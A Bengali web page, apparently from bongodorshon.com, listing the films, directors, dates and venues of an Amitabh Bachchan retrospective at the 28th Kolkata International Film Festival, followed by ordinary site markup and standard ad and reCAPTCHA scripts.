<p>KIFF-এর ২৮তম সংস্করণের স্লোগান হচ্ছে &lsquo;মিট দ্য ওয়ার্ল্ড অ্যাট দ্য ওয়ার্ল্ড অফ সিনেমা&rsquo; (Meet the World at the World of Cinema)। স্লোগানকে আরও স্মরণীয় করতে নন্দন চত্বর ও নজরুল তীর্থে প্রদর্শিত হবে জঁ লুক গোদারের (Jean-Luc Godard) নানান অবিস্মরণীয় কাজ। এছাড়াও শতবর্ষের শ্রদ্ধা জানাতে বিভিন্ন মঞ্চে প্রদর্শিত হবে দিলীপ কুমার, ভারতী দেবী, হৃষিকেশ মুখার্জি, অসিত সেন, অ্যালাইন রেসনাইস, পাওলো পাসোলিনি, মাইকেল ক্যাকোয়ানিস এবং কে আসিফের মতো কিংবদন্তিদের নানান কালজয়ী সিনেমা।</p>

<p>এছাড়াও শ্রদ্ধা জানানো হবে এবছর প্রয়াত পরিচালক তরুণ মজুমদার, অভিনেতা প্রদীপ মুখার্জি এবং সন্তুর উস্তাদ পণ্ডিত শিবকুমার শর্মা-কে। এই বিভাগের অন্যতম একটি অংশ হল &lsquo;দ্য পিকচার অফ ডোরিয়ান গ্রে&rsquo;-এর অভিনেত্রী অ্যাঞ্জেলা ল্যান্সবারি, যিনি এ বছর অক্টোবরে প্রয়াত হয়েছেন। হলিউড সিনেমার স্বর্ণযুগের শেষ কয়েকজন তারকাদের অন্যতম ছিলেন অ্যাঞ্জেলা।</p>

<p>____</p>

<p><span style="color:#A52A2A;"><em>অমিতাভ বচ্চন রেট্রোস্পেক্টিভে যে যে ছবিগুলি দেখানো হবেঃ</em></span></p>

<p><span style="color:#000000;"><strong>অভিমান (ABHIMAAN)</strong></span><br />
<span style="color:#000000;">হৃষিকেশ মুখার্জি<br />
১৫ ডিসেম্বর, বিকেল ৫টা, নেতাজি ইন্ডোর স্টেডিয়াম (উদ্বোধনী ছবি)</span></p>

<p><span style="color:#000000;"><strong>ব্ল্যাক (BLACK)</strong><br />
সঞ্জয় লীলা বনশালি<br />
১৭ ডিসেম্বর, বিকেল ৪-০০, রবীন্দ্র সদন</span></p>

<p><span style="color:#000000;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1670997395-amitabh-bachchan-black.jpg" style="width: 100%;" /></span></p>

<p style="text-align: center;"><span style="font-size:18px;"><span style="color:#000000;">ব্ল্যাক</span></span></p>

<p><span style="color:#000000;"><strong>শক্তি (SHAKTI)</strong><br />
রমেশ সিপ্পি<br />
১৭ ডিসেম্বর, সন্ধে ৬-৩০, চলচ্চিত্র শতবার্ষিকী ভবন</span></p>

<p><span style="color:#000000;"><strong>দিওয়ার (DEEWAR)</strong><br />
পরিচালকঃ যশ চোপড়া<br />
১৯ ডিসেম্বর, সন্ধে ৬-৩০, চলচ্চিত্র শতবার্ষিকী ভবন</span></p>

<p><span style="color:#000000;"><strong>কালা পাত্থর (KALA PATTHAR)</strong><br />
যশ চোপড়া<br />
১৯ ডিসেম্বর, বিকেল ৪-০০, রবীন্দ্র সদন</span></p>

<p><span style="color:#000000;"><strong>আনন্দ (ANAND)</strong><br />
হৃষিকেশ মুখার্জি<br />
২০ ডিসেম্বর, সন্ধে ৬-৩০, শিশির মঞ্চ</span></p>

<p><span style="color:#000000;"><strong>সিলসিলা (SILSILA)</strong><br />
যশ চোপড়া<br />
২১ ডিসেম্বর, সন্ধে ৬-৩০, চলচ্চিত্র শতবার্ষিকী ভবন</span></p>

<p><span style="color:#000000;"><strong>বেমিসাল (BEMISAL)</strong><br />
হৃষিকেশ মুখার্জি<br />
২২ ডিসেম্বর, সন্ধে ৬-৩০, শিশির মঞ্চ</span></p>

<p><span style="color:#000000;">____</span></p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@entertainment/cinema" href="https://www.bongodorshon.com/tags/entertainment/cinema" class="story_category active">সিনেমা</a>
												
								<a  rel="tags@@entertainment/natok" href="https://www.bongodorshon.com/tags/entertainment/natok" class="story_category ">নাটক</a>
												
								<a  rel="tags@@entertainment/television" href="https://www.bongodorshon.com/tags/entertainment/television" class="story_category ">ছোটোপর্দা </a>
												
								<a  rel="tags@@entertainment/addamohol" href="https://www.bongodorshon.com/tags/entertainment/addamohol" class="story_category ">আড্ডামহল</a>
												
								<a  rel="tags@@entertainment/shonar-motho-glpo" href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo" class="story_category ">সোনার মতো গল্প</a>
												
								<a  rel="tags@@entertainment/ebong-biplab" href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab" class="story_category ">এবং বিপ্লব</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/amitabh-bachchan-retrospective-at-28th-kolkata-international-film-festival" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@international-childrens-film-festival-in-kolkata-for-12-years" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/international-childrens-film-festival-in-kolkata-for-12-years">
										<img src="https://www.bongodorshon.com/uploads/story_image/international-childrens-film-festival-2026-in-kolkata-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>১২ বছর ধরে কলকাতায় আন্তর্জাতিক শিশু চলচ্চিত্র উৎসব</p>
" id="story@@international-childrens-film-festival-in-kolkata-for-12-years" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/international-childrens-film-festival-in-kolkata-for-12-years">
										১২ বছর ধরে কলকাতায় আন্তর্জাতিক শিশু চলচ্চিত্র উৎসব
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@soumitra-chatterjees-journey-from-the-eyes-of-the-individual-to-the-actor" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/soumitra-chatterjees-journey-from-the-eyes-of-the-individual-to-the-actor">
										<img src="https://www.bongodorshon.com/uploads/story_image/soumitra-chatterjee-eyes-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>সৌমিত্র চট্টোপাধ্যায় : ব্যক্তি-চোখ থেকে অভিনেতার চোখের দিকে যাত্রা</p>
" id="story@@soumitra-chatterjees-journey-from-the-eyes-of-the-individual-to-the-actor" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/soumitra-chatterjees-journey-from-the-eyes-of-the-individual-to-the-actor">
										সৌমিত্র চট্টোপাধ্যায় : ব্যক্তি-চোখ থেকে অভিনেতার চোখের দিকে যাত্রা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@spanish-artist-and-filmmaker-isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/spanish-artist-and-filmmaker-isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream">
										<img src="https://www.bongodorshon.com/uploads/story_image/isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বেগম রোকেয়ার শতবর্ষ পুরোনো &lsquo;লেডিল্যান্ড&rsquo;-এর খোঁজে স্পেনের পরিচালক</p>
" id="story@@spanish-artist-and-filmmaker-isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/spanish-artist-and-filmmaker-isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream">
										বেগম রোকেয়ার শতবর্ষ পুরোনো &lsquo;লেডিল্যান্ড&rsquo;-এর খোঁজে স্পেনের পরিচালক
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@a-personal-lesson-about-pradipta-bhattacharyyas-film-nadharer-bhela" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/a-personal-lesson-about-pradipta-bhattacharyyas-film-nadharer-bhela">
										<img src="https://www.bongodorshon.com/uploads/story_image/review-of-nadharer-bhela-by-pradipta-bhattacharyya-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>শাশ্বত &lsquo;সোলো&rsquo; ম্যান ও আমরা</p>
" id="story@@a-personal-lesson-about-pradipta-bhattacharyyas-film-nadharer-bhela" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/a-personal-lesson-about-pradipta-bhattacharyyas-film-nadharer-bhela">
										শাশ্বত &lsquo;সোলো&rsquo; ম্যান ও আমরা
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="entertainmentReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/amitabh-bachchan-retrospective-at-28th-kolkata-international-film-festival',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdstip.html
body_size: 439
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BDstrip -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="4515511775"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -291
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IDNsMlfFTGwO-OUC9eAjVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769777511901');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xYqjSiYId_USsR28txSo0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769777512175');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CJy-kbcLKbhJymSWbzF8UA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769777512228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KBJnM9eiwDsijQgWvdwhgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769777512349');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>